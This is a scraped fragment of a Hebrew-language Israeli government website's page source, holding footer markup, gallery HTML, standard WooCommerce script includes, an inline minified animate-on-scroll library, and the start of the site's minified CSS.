						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
									<div class="quick-contact-waves-wave">
						<div class="up"></div>
						<div class="hill"></div>
						<div class="down"></div>
						<div class="curve"></div>
					</div>
							</div>
			</div>

    <button id="close-newsletter-signup" class="quick-contact-close" title="סגור">
        <svg aria-hidden="true">
            <use xlink:href="#svg-x"></use>
        </svg>
    </button>

</section>
<footer id="footer" class="footer">
    <a href="https://www.atarim.gov.il" title="Back to קבוצת אתרים Home"
            class="footer-logo">
        <svg class="footer-logo-symbol" role="presentation" aria-hidden="true">
            <use xlink:href="#svg-logo-he-IL"></use>
        </svg>
    </a>

    <div class="footer-logos">
        <div class="tyco">
            <a target="_blank" href="https://www.tyco.co.il/" class="tyco-btn"
                    aria-label="Tyco - בניית אתרים">
                <svg>
                    <use xlink:href="#svg-tyco-logo"></use>
                </svg>
                <span aria-hidden="true" class="site-desc">בניית אתרים</span>
            </a>
        </div>
        <div class="amanlogo">
            <a target="_blank" href="https://www.amanui.co.il/" class="tyco-btn"
                    aria-label="Aman Digital Website">
                <svg>
                    <use xlink:href="#svg-aman"></use>
                </svg>
            </a>
        </div>
    </div>

    <nav class="footer-nav">
        <div class="menu-footer-container"><ul id="menu-footer" class="footer-nav-list"><li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-1003"><a href="https://www.atarim.gov.il/contents/%d7%a9%d7%a7%d7%99%d7%a4%d7%95%d7%aa-%d7%95%d7%97%d7%95%d7%a4%d7%a9-%d7%94%d7%9e%d7%99%d7%93%d7%a2/">שקיפות וחופש המידע</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://www.atarim.gov.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
<li id="menu-item-7423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7423"><a href="https://www.atarim.gov.il/privacy-policy/">תקנון האתר</a></li>
<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7808"><a href="https://www.atarim.gov.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
</ul></div>    </nav>

            <button type="submit" class="theme-button footer-contact-button" id="show-newsletter-signup">
            שלח לי ניוזלטר        </button>
    </footer>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script defer type='text/javascript' src='https://www.atarim.gov.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.6.0' id='zoom-js'></script>
<script defer type='text/javascript' src='https://www.atarim.gov.il/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.6.0' id='flexslider-js'></script>
<script defer type='text/javascript' src='https://www.atarim.gov.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.6.0' id='photoswipe-js'></script>
<script defer type='text/javascript' src='https://www.atarim.gov.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.6.0' id='photoswipe-ui-default-js'></script>
<script defer type='text/javascript' src='https://www.atarim.gov.il/wp-content/themes/Tyco/cache/assets/combined-index.js?ver=1761099009' id='combined-index-js'></script>
<script defer type='text/javascript' id='combined-index-js-after'>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,x),(0,b.default)(w,x.once),w},O=function(){w=(0,h.default)(),j()},_=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},S=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},z=function(e){x=i(x,e),w=(0,h.default)();var t=document.all&&!window.atob;return S(x.disable)||t?_():(document.querySelector("body").setAttribute("data-aos-easing",x.easing),document.querySelector("body").setAttribute("data-aos-duration",x.duration),document.querySelector("body").setAttribute("data-aos-delay",x.delay),"DOMContentLoaded"===x.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):"load"===x.startEvent?window.addEventListener(x.startEvent,function(){j(!0)}):document.addEventListener(x.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,x.once)},x.throttleDelay)),x.disableMutationObserver||(0,d.default)("[data-aos]",O),w)};e.exports={init:z,refresh:j,refreshHard:O}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=new r(o);i=t,a.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&i()})}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atarim.gov.il/wp-content/themes/Tyco/cache/assets/combined-index-rtl.css?ver=1761099009
body_size: 8098
content:
.header{top:0;z-index:5;display:flex;position:sticky;padding:var(--gap);align-items:center;background-color:#fff;box-shadow:0 3px 35px 0 rgba(0, 0, 0, 0.23)}@media (min-width:992px){.header{padding:1.25rem 4.375rem}}.header-logo{flex-grow:1}.header-logo .custom-logo-symbol{width:115px;height:64px}@media (min-width:992px){.header-logo{flex-grow:0}.header-logo .custom-logo-symbol{width:165px}}.header-nav{flex-grow:1;padding:0 1.875rem}@media (max-width:992px){.header-nav{display:none}}@media (min-width:992px){.header-nav #desktop-menu>.menu-item.show .sub-menu{opacity:1;visibility:visible;transform:translate3d(0, 0, 0)}.header-nav .sub-menu{opacity:0;right:0;background:#fff;margin-top:17px;min-width:200px;visibility:hidden;position:absolute;transition:0.3s all ease;transform:translate3d(0, 5px, 0);box-shadow:0 0 9px 0 rgba(0, 0, 0, 0.05)}.header-nav .sub-menu .menu-item{border:none}.header-nav .sub-menu .menu-item a{display:block;padding:var(--gap);font-size:1.0625rem}.header-nav .sub-menu .menu-item a:focus,.header-nav .sub-menu .menu-item a:hover{color:#e64651}.header-nav .menu{display:grid;grid-gap:30px;padding:0 2.5rem;font-size:1.5rem;grid-auto-flow:column;justify-content:start}.header-nav .menu>.menu-item>a{position:relative}.header-nav .menu>.menu-item>a:before{left:0;right:0;content:"";width:100%;height:2px;bottom:-12px;display:block;position:absolute;transform:scaleX(0);pointer-events:none;background-color:#e64651;transition:0.2s transform ease-in-out}.header-nav .menu>.menu-item>a:hover:before,.header-nav .menu>.menu-item>a:focus:before{transform:scaleX(1)}.header-nav .menu>.menu-item:not(:last-child){border-left:2px solid #a5a9ad}.header-nav .menu-item{line-height:0.8;position:relative;padding-left:30px}.header-nav .menu-item a{color:#112459;text-decoration:none}}@media (min-width:1200px){.header-nav{padding:0 3rem}}.header-toggle-menu{width:45px;display:flex;align-items:flex-end;flex-direction:column}@media (min-width:992px){.header-toggle-menu{display:none}}.header-toggle-menu>span{height:3px;border-radius:4px;background-color:#213060;transition:0.3s width, 0.2s opacity, 0.2s transform}.header-toggle-menu>span:nth-child(1){width:23px}.header-toggle-menu>span:nth-child(2){width:15px;margin:10px 0}.header-toggle-menu>span:nth-child(3){width:29px}.header-toggle-menu:hover,.header-toggle-menu:focus{outline:0}.header-toggle-menu:hover>span,.header-toggle-menu:focus>span{width:25px}.header-toggle-menu.active>span:nth-child(1){opacity:0;transform:translate3d(0, 13px, 0)}.header-toggle-menu.active>span:nth-child(3){opacity:0;transform:translate3d(0, -13px, 0)}.header-languages{margin-left:15px}.header-languages .list{display:flex;line-height:1;align-items:center}.header-languages .list-item.current-lang{color:#e64651;font-weight:bold}.header-languages .list-item-link{line-height:1;font-size:1.1875rem;text-decoration:none;text-transform:uppercase}.header-languages .list-item:not(:last-child){display:flex;align-items:center}.header-languages .list-item:not(:last-child):after{content:"/";color:#0e1d47;padding:0 5px}@media (min-width:992px){.header-access{margin-left:0.625rem}}.header-access button svg{width:30px;height:30px;fill:#213060}.header.home-header{color:#fff;box-shadow:none;position:static;background-color:transparent}.header.home-header .header-logo{filter:brightness(0) invert(1)}.header.home-header .header-logo .custom-logo-link:focus,.header.home-header .header-logo .custom-logo-link:hover{filter:none}.header.home-header .header-toggle-menu>span{background-color:#fff;box-shadow:0 3px 6px 0 rgba(0, 0, 0, 0.16)}.header.home-header .header-nav .menu>.menu-item>a{color:#fff;font-weight:600}.header.home-header .header-access button svg{fill:#fff}.header.home-header .header-languages .list-item:not(:last-child):after{color:#fff}.side-menu{top:0;right:0;bottom:0;z-index:7;outline:0;width:100%;display:flex;color:#06062c;position:fixed;visibility:hidden;max-width:28.125rem;padding:30px;flex-direction:column;background-color:#fff;transition:0.5s all ease;transform:translate3d(100%, 0, 0)}.side-menu-options{display:flex;align-items:center;margin-bottom:20px;padding-bottom:20px;justify-content:space-between;border-bottom:1px solid #edf0f8}.side-menu-nav-container{flex-grow:1;overflow-y:auto}.side-menu-nav-container a{width:100%;text-decoration:none}.side-menu-nav-container ul.sub-menu{display:none;margin-top:10px}.side-menu-nav-container ul.sub-menu>.menu-item{color:#8892af;font-size:1.25rem}.side-menu-nav-container ul.sub-menu>.menu-item.current-menu-item a{color:#e64651;font-weight:700}.side-menu-nav-container ul.sub-menu>.menu-item:not(:last-child){margin-bottom:10px}.side-menu-nav-container ul.menu>.menu-item{color:#06062c;font-size:1.5625rem}.side-menu-nav-container ul.menu>.menu-item:not(:last-child){margin-bottom:1.25rem}.side-menu-nav-container ul.menu>.menu-item.current-menu-ancestor>a{font-weight:700}.side-menu-nav-container ul.menu>.menu-item.menu-item-has-children>a{display:flex;position:relative;align-items:center;text-decoration:none;justify-content:space-between}.side-menu-nav-container ul.menu>.menu-item.menu-item-has-children>a:after{content:"";width:9px;height:9px;display:block;margin-left:5px;border-bottom:1px solid #fff;border-left:1px solid #fff;transform:rotate(45deg);transition:0.2s border-color, 0.2s transform}.side-menu-nav-container ul.menu>.menu-item.menu-item-has-children>a:hover:after,.side-menu-nav-container ul.menu>.menu-item.menu-item-has-children>a:focus:after{border-color:#e64651}.side-menu-nav-container ul.menu>.menu-item.show>a:after{transform:rotate(-45deg)}.side-menu-nav-container ul.menu>.menu-item.show>.sub-menu{display:block}.side-menu-logo .custom-logo-symbol{width:120px;height:41px}.side-menu-list{display:flex;align-items:center}.side-menu-list .accessibility-btn svg{fill:#06062c;width:30px;height:30px}.side-menu-list .accessibility-btn:hover svg,.side-menu-list 